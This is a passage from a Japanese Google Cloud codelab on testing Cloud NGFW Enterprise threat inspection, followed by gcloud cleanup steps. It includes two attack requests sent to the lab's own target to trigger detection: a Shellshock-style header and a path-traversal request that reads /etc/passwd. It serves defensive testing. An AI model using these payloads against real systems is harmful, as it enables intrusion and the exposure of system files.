
攻撃のいずれかを選択し、右側の [監査ログを表示] をクリックします(新しいタブで開くと、簡単に元のタブに戻れます)。攻撃を展開して詳細を表示します。

必要に応じて、ログ エクスプローラのフィルタを次のクエリに置き換えます。
resource.type="networksecurity.googleapis.com/FirewallEndpoint"
脅威ログのエントリは次のようになります。

Cloud Firewall がインターセプトしたパケットは、次のログ エクスプローラ フィルタを使用して確認できます(トラブルシューティングに役立ちます)。
jsonPayload.rule_details.action="APPLY_SECURITY_PROFILE_GROUP"

インターネット トラフィックの検査に進む(省略可)か、SSH セッションを閉じて、次の章のクリーンアップ手順に進みます。
[省略可] インターネット トラフィック検査
前のセクションで確認したように、これまで検査されたフローは、サブネット内/VPC 内(East-West)とインターネットからの受信トラフィック(North-South インバウンド)です。Cloud Shell を使用して新しい下り(外向き)ルールを作成することで、すべてのインターネット トラフィック(ノースサウス アウトバウンド)を検査するように Cloud NGFW Enterprise を構成することもできます。
gcloud compute network-firewall-policies rules create 10000 \ --description "inspect all egress internet traffic from clients" \ --action=apply_security_profile_group \ --firewall-policy=$prefix-fwpolicy \ --global-firewall-policy \ --layer4-configs=tcp:80,tcp:443 \ --direction=EGRESS \ --dest-ip-ranges=0.0.0.0/0 \ --enable-logging \ --target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-client \ --security-profile-group=//networksecurity.googleapis.com/organizations/$org_id/locations/global/securityProfileGroups/$org_prefix-spg
クライアント VM に戻り、重大度の高い攻撃を外部サーバー IP に再送信します。
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_nlbip/cgi-bin/test-critical -m 3
curl http://$target_nlbip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3
予想される出力:
curl: (56) Recv failure: Connection reset by peer curl: (28) Operation timed out after 3001 milliseconds with 0 bytes received
Cloud コンソールの [脅威] タブに切り替えて、ログを確認します(数回更新する必要がある場合があります)。攻撃は再度検出されてログに記録されるはずですが、下り(外向き)ルールが最初にトリガーされるため、送信元 IP は内部になります。

SSH セッションを閉じて、次のセクションのクリーンアップ手順に進みます。
8. クリーンアップ手順
Cloud NGFW Enterprise コンポーネントのクリーンアップ
既存の Cloud NGFW Enterprise の関連付けを一覧表示します。
gcloud network-security firewall-endpoint-associations list
Cloud NGFW Enterprise の関連付けを削除します。
gcloud network-security firewall-endpoint-associations delete \ $prefix-association --zone $zone
gcloud network-security firewall-endpoint-associations list
既存の Cloud NGFW Enterprise エンドポイントを一覧表示します。
gcloud network-security firewall-endpoints list --zone $zone \ --organization $org_id
Cloud NGFW Enterprise エンドポイントを削除します。これには 20 分ほどかかります。
gcloud -q network-security firewall-endpoints delete \ $org_prefix-$zone --zone=$zone --organization $org_id
次のコマンドを実行して、Cloud NGFW Enterprise が削除されたことを確認します。
gcloud network-security firewall-endpoints list --zone $zone \ --organization $org_id
セキュリティ プロファイル グループと脅威防止プロファイルを削除します。
gcloud -q network-security security-profile-groups delete \ $org_prefix-spg \ --organization $org_id \ --location=global gcloud -q network-security security-profiles threat-prevention \ delete $org_prefix-sp-threat \ --organization $org_id \ --location=global
ベース設定のクリーンアップ
ベースリソースを削除する場合は、次のステップに進みます。
必要に応じて環境変数を定義します。Cloud Shell で、ネットワーク ロードバランサ コンポーネントを削除します。
gcloud -q compute forwarding-rules delete $prefix-nlb-ipv4 --region $region gcloud -q compute backend-services delete $prefix-nlb-bes --region $region gcloud -q compute health-checks delete $prefix-$region-hc-http80 --region $region gcloud -q compute instance-groups unmanaged delete $prefix-ig --zone $zone
インスタンスを削除します。
gcloud -q compute instances delete $prefix-$zone-www --zone=$zone gcloud -q compute instances delete $prefix-$zone-client --zone=$zone
必要に応じて、tagAdmin ロールと tagUsers ロールが変更された場合は、次の手順を実施します。
export user_id=$(gcloud auth list --format="value(account)") gcloud organizations remove-iam-policy-binding $org_id \ --member user:$user_id --role roles/resourcemanager.tagAdmin gcloud organizations remove-iam-policy-binding $org_id \ --member user:$user_id --role roles/resourcemanager.tagUser
タグキーと値を削除します。
gcloud -q resource-manager tags values delete $project_id/$prefix-vpc-tags/$prefix-vpc-client gcloud -q resource-manager tags values delete $project_id/$prefix-vpc-tags/$prefix-vpc-server gcloud -q resource-manager tags values delete $project_id/$prefix-vpc-tags/$prefix-vpc-quarantine gcloud -q resource-manager tags keys delete $project_id/$prefix-vpc-tags
Cloud ファイアウォール ネットワーク ポリシーと関連付けを削除します。
gcloud -q compute network-firewall-policies associations delete \
--firewall-policy $prefix-fwpolicy \
--name $prefix-fwpolicy-association \
--global-firewall-policy
gcloud -q compute network-firewall-policies delete $prefix-fwpolicy --global
Cloud Router と Cloud NAT を削除します。
gcloud -q compute routers nats delete $prefix-cloudnat-$region \ --router=$prefix-cr --router-region $region gcloud -q compute routers delete $prefix-cr --region=$region
予約済みの IP アドレスを削除します。
gcloud -q compute addresses delete $prefix-$region-nlbip --region=$region gcloud -q compute addresses delete $prefix-$region-cloudnatip --region=$region
最後に、サブネットと VPC ネットワークを削除します。
gcloud -q compute networks subnets delete $prefix-$region-subnet --region $region gcloud -q compute networks delete $prefix-vpc
9. 完了
これで、Cloud NGFW Enterprise による東西間と南北間の検査の Codelab は終了です。
